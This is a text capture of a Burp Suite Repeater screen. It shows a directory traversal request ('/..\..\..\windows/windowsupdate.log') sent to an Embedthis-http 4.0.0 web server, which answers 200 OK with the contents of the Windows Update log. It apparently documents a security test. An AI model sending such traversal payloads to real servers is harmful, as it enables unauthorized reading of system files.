 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /..\..\..\..\..\..\..\..\..\..\windows/windowsupdate.log HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
8 Connection: close
9 Cookie: language=en; updateTips=true
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Tue, 24 Dec 2013 15:55:54 GMT
12 If-None-Match: "0-7f400000000-52b9ae8a00000000"
13
14
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 1479875
3 Content-Type: text/html
4 ETag: "0-1694c300000000-5cb44eba00000000"
5 Last-Modified: Mon, 15 Apr 2019 09:28:26 GMT
6 Server: Embedthis-http/4.0.0
7 Connection: close
8 Date:
9
10 2016-02-20 00:50:59:014 440 fd0 AU AU Restart required....
11 2016-02-20 01:20:59:020 440 fd0 AU ########### AU: Uninitializing Automatic
Updates ###########
12 2016-02-20 01:20:59:020 440 fd0 AU ########### AU: Initializing Automatic
Updates ###########
13 2016-02-20 01:20:59:020 440 fd0 AU AU setting next detection timeout to
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 11
Response headers 7
Done 1,480,119 bytes | 1,062 millis